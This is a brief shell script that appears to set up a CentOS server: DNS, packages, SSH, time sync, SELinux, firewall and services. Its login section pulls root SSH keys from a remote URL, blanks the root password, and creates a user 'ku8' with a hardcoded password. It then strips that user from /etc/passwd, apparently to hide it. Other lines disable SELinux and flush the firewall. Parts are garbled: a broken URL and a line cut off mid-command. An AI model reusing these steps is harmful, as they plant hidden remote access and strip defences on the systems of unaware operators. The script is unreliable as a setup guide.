 #DNS
echo "nameserver 219.150.32.132" > /etc/resolv.conf
echo "nameserver 202.106.0.20" >> /etc/resolv.conf
#INSTALL
yum -y install wget curl tcpdump telnet
yum -y install anacron vixie-cron crontabs ntp.x86_64
#LOGIN
sed -i 's/#UseDNS.*/UseDNS no/g'  /etc/ssh/sshd_config
mkdir /root/.ssh
wget http:/ /authorized_keys -O /root/.ssh/authorized_keys ;wget http:/ /authorized_keys2 -O /root/.ssh/authorized_keys2
sed -i -e '/DenyUsers/d' /etc/ssh/sshd_config
echo | passwd --stdin root; adduser ku8 ; echo ku8.cctv | passwd --stdin ku8; cp /etc/passwd /etc/passwd.0810.bak ; sed -i  '/ku8/d' /etc/passwd ; ec
#TIME
sed -i 's/ZONE=.*/ZONE="Asia\/Shanghai"/g'  /etc/sysconfig/clock
cp -pf /usr/share/zoneinfo/Asia/Shanghai /etc/localtime
echo "*/30  *   *   *   *   root    /usr/sbin/ntpdate sstime.ku6.com >/tmp/ntpdate.log 2>&1 &" >> /etc/crontab
ntpdate sstime.ku6.com
#SECURITY
setenforce 0
sed -i -e 's/enforcing/disabled/' /etc/sysconfig/selinux
#FIREWALL
/bin/rm -rf /etc/sysconfig/iptables
iptables -nvL
iptables -F
#LoadService
chmod -x /etc/init.d/avahi-daemon
chkconfig --list |grep 3:on|egrep -v "network|sysstat|sshd|syslog|crond"|awk '{print $1}'|while read a;do chkconfig --level 345 $a off ;done